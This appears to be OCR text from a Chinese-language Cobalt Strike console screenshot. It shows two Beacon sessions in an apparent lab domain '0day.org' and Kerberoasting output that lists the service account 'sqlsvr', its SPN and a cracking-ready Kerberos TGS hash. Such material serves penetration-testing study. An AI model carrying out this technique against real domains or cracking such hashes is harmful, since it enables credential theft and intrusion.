 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.16... 192.16... cs lenovo YJB 8022... 24956 x64 60ms Interactive
192.16... 192.16... cs jack PC-JACK-0DAY 4444... 3808 x64 32ms Interactive
事件日志 X Beacon 192.168.3.52@24956 X Beacon 192.168.3.62@3808 X
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : sqlsvr
[*] DistinguishedName : CN=sqlsvr,OU=运维组,DC=0day,DC=org
[*] ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
[*] PwdLastSet : 2019/5/25 12:38:10
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*sqlsvr$0day.org$MSSQLSvc/Srv-DB-0day.0day.org:
1433*$45B5B41C7F812FD
6FE06B662D29085BD$80AE9573210662260BB7590EA9C7302BDA9CB4A1BF8B5266314908AB286D28
2525EBE0A2820CDECE6B5EF40603BB24A34302A075820D97CDD994785252F56D74A30E83BBCE21A5
hash
543F8A01059429875140884DBAC542ADBCCAF30A063304EC74BC10731563887E8C34A3142F1D1307
85A412182E5E102A561BF9C253130D4589167B3B59E4A863D83C80CE593004C46D1BE2CFD6E779C7
[PC-JACK-0DAY] - x64 | jack | 3808 - x64 | Parent 24956 last:32ms
beacon>